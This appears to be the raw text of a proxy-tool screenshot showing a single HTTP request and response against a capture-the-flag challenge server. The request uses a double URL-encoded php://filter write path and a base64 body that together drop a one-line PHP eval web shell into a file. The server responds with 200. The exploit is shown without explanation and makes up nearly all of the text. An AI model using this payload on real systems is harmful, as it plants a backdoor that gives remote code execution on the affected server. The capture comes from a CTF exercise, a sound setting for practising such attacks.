 Request
Pretty Raw Hex \n
1 POST /?file=
%25%37%30%25%36%38%25%37%30%25%33%61%25%32%66%25%32%66%25%36%36%25%36%39
%25%36%63%25%37%34%25%36%35%25%37%32%25%32%66%25%37%37%25%37%32%25%36%39
%25%37%34%25%36%35%25%33%64%25%36%33%25%36%66%25%36%65%25%37%36%25%36%35
%25%37%32%25%37%34%25%32%65%25%36%32%25%36%31%25%37%33%25%36%35%25%33%36
%25%33%34%25%32%64%25%36%34%25%36%35%25%36%33%25%36%66%25%36%34%25%36%35
%25%32%66%25%37%32%25%36%35%25%37%33%25%36%66%25%37%35%25%37%32%25%36%33
%25%36%35%25%33%64%25%33%32%25%32%65%25%37%30%25%36%38%25%37%30 HTTP/1.1
2 Host: 314c7d83-2dd7-42bc-b08c-88f9b9a565a9.challenge.ctf.show
3 Content-Length: 46
4 Cache-Control: max-age=0
5 Origin: http://314c7d83-2dd7-42bc-b08c-88f9b9a565a9.challenge.ctf.show
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://314c7d83-2dd7-42bc-b08c-88f9b9a565a9.challenge.ctf.show/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en
13 Connection: close
14
15 content=aaPD9waHAgZXZhbCgkX1BPU1RbMV0pOyA/Pg==
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 07 Dec 2024 03:00:05 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Si
nce,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Da
te,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 0
13
14